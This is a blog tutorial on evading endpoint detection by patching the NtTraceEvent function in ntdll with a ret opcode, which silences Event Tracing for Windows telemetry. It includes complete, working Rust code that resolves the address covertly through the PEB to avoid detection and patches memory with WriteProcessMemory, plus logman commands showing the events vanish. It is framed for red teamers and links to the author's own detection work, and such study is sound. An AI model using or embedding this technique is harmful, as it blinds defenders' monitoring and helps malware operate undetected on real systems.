EDR Evasion ETW patching in Rust
A comprehensive guide on using Rust to patch ETW for effective EDR evasion, focusing on user mode bypass techniques.
Introduction
The project can be found here on my GitHub. This post is provided for red teamers and anybody interested in offensive cyber for legal purposes only. See my legal disclaimer.
Note: When we talk about EDR evasion with techniques such as ETW bypasses, APC Queue Injection, and Process Injection - these can STILL be detected by more sophisticated EDR's. By modern standards, these techniques are outdated, but are still worth learning as it teaches us techniques which can still work.
If you are interested in learning about how modern EDRs can detect this type of behaviour, I have a blog series where I am building an EDR from scratch, and you can check the specifics about detecting these bypass techniques such as subscribing to a kernel mode ETW event here, or directly combatting this by detecting the patching of NTDLL here.
Event Tracing for Windows (ETW) is a fast logging and tracing interface for Windows, initially developed to provide deep logging and debugging capabilities, it has since grown to be a powerful source of telemetry for EDR in the last 10 (or so) years.
ETW operates in both user mode, and kernel mode, one thing which will be important to know during this blog post. We are only going to concern ourselves with EDR bypasses for ETW in user mode - bypassing the kernel mode drivers requires code execution in the kernel.
ETW is comprised in two parts:
- Providers - The ETW Providers will send events (think of these like signals) using a Globally Unique Identifier (GUID). These events can be custom built by developers of applications, or be integral to Windows operating system processes.
- Consumers - The ETW consumers receive the events (or signals) from ETW Providers. EDR’s will be a consumer where they are receiving signals from various ETW Providers, such as the Threat-Intelligence Provider.
In this project, we will use a custom event Provider to simulate an ETW event triggering, then we can verify that our EDR evasion technique (patching ETW with Rust) worked.

To view all the Providers on your system you can enter into powershell:
logman query Providers

These are all events which could be subscribed to by a consumer, such as an EDR.
Threat-Intelligence Provider
One important ETW Provider we should care about is the Threat-Intelligence Provider:

This is an ETW Provider which is commonly monitored by EDR which will give the EDR additional sources of telemetry to crunch. Some work conducted by jsecurity101 on GitHub shows some of the Windows API’s which will trigger an event (or signal) for the Threat-Intelligence Provider:
- NtAllocateVirtualMemory
- NtProtectVirtualMemory
- NtMapViewOfSection
- NtReadVirtualMemory
- NtWriteVirtualMemory
You can find their full spreadsheet of data here.
As you can see, these API functions are all used in malware tasks such as loading and patching. Unfortunately for us, the EtwWrite function isn’t available as a user mode library, it is part of a kernel driver, so we cannot patch this without ring 0 execution. There are ways of patching this, but it’s out of scope for todays post.
ETW Patching
Whilst it may sound bleak that we cannot easily patch out Threat-Intelligence, we can still patch out all user mode calls to ETW, which will still significantly reduce the amount of telemetry the EDR has access to about our process. Fear not!
There are a few ways of disabling ETW logging, the method I’d like to focus on is patching memory at runtime.

When a ETW Provider sends a notification, it will eventually reach into ntdll.dll for the function NtTraceEvent. As it is an Nt function, we can instantly recognise it wll pass execution from user mode to the kernel, so we can expect a syscall somewhere in the stub. Opening a process in x64dbg, you can indeed see that NtTraceEvent does perform a syscall:
4C:8BD1 | mov r10,rcx
B8 5E000000 | mov eax,5E
0F05 | syscall
This function is the bridge for sending a signal, or event, into ETW. In order to stop ETW being notified of a new event (which in turn would mean the EDR receives a signal to say something possibly malicious has happened), we can simply patch the function address to return straight from byte 0.
The opcode for a ret is C3, so we can swap out the opcode 4C with C3 to immediately return out of the stub (essentially disabling it), meaning ETW will never receive notification of an event from our process.
Obviously - EDR vendors aren’t blind to this technique and will be looking for signs of malicious activity, such as:
GetProcAddress(hModule, "NtTraceEvent");
Hopefully, to an EDR, this is a big red flag. To get around this problem, you can use a technique such as resolving library export addresses by readding the PEB, as used in my implementation of Hell’s Gate. You can check my blog post, GitHub. I produced a crate called export-resolver (a Rust library) to make Hell’s Gate (and dynamic function resolving) with a simple and nice API - check it out here at crates.io.
There are also the functions EtwEventWrite and EtwEventWriteFull which can be called as part of the ETW signal process, but as you can see, these are both a proxy into NtTraceEvent, so, we can be sure in the fact we only need to patch NtTraceEvent.

Coding
For this, I’ll use my export-resolver crate to obtain the virtual address of the function NtTraceEvent.
Here’s what we are going to do:
- Get the virtual address of
NtTraceEventvia my export-resolver library. - Get a handle to our current process.
- Patch the
NtTraceEventfunction inntdll.dllby overwriting the first byte with the opcodeC3(ret).
We will then use a separate program, which is the example given in the Windows GitHub repo for sending ETW events to test before and after patching ETW. I won’t show you the code, as its lengthy and available on GitHub, so go pull it from there.
You can also see how much heavy lifting my export-resolver does through using the nice API :).
Heres the code:
use std::{arch::asm, ffi::c_void, mem};

use export_resolver::ExportList;
use windows::Win32::{Foundation::GetLastError, System::{Diagnostics::Debug::WriteProcessMemory, Threading::GetCurrentProcess}};

fn main() {
    // Get reference to NtTraceEvent
    let mut exports = ExportList::new();

    exports.add("ntdll.dll", "NtTraceEvent").expect("[-] Error finding address of NtTraceEvent");

    // retrieve the virtual address of NtTraceEvent
    let nt_trace_addr = exports.get_function_address("NtTraceEvent").expect("[-] Unable to retrieve address of NtTraceEvent.") as *const c_void;

    // get a handle to the current process
    let handle = unsafe {GetCurrentProcess()};

    // set up variables for WriteProcessMemory
    let ret_opcode: u8 = 0xC3; // ret opcode for x86
    let size = mem::size_of_val(&ret_opcode);
    let mut bytes_written: usize = 0;


    // patch the function
    let res = unsafe {
        WriteProcessMemory(handle,
            nt_trace_addr,
            &ret_opcode as *const u8 as *const c_void,
            size,
            Some(&mut bytes_written as *mut usize),
        )
    };

    // interrupt breakpoint - leave this in if you want to inspect the patch in a debugger
    // unsafe { asm!("int3") };

    match res {
        Ok(_) => {
            println!("[+] Success data written. Number of bytes: {:?} at address: {:p}", bytes_written, nt_trace_addr);
        },
        Err(_) => {
            let e = unsafe { GetLastError() };
            panic!("[-] Error with WriteProcessMemory: {:?}", e);
        },
    }
}
If we uncomment the int3 instruction, we can now see that the patch was successful:

Testing
Now, this doesn’t provide much insight on its own, we need to check it’s actually blocking ETW signals. To do this, as mentioned about there is an example on Microsoft’s GitHub (in Rust) which sends several notifications to an ETW GUID. We can capture the events and display them using Windows command-line tools.
Test one
For the first test, we will run the program provided by Microsoft, capture events, and display them. We can do this with the following commands:
logman create trace test -p "{861A3948-3B6B-4DDF-B862-B2CB361E238E}" -ets
# run the program whilst logman is active
logman stop test -ets
tracerpt test.etl -o output.csv -of CSV
The output of that is as follows:

As you can see, every row relates to an event, and there’s a number of them!
Test two
Now we can turn on the functionality to patch the NtTraceEvent function at runtime. Running this produces:

As you can see, this is massively different, and we have bypassed ETW :).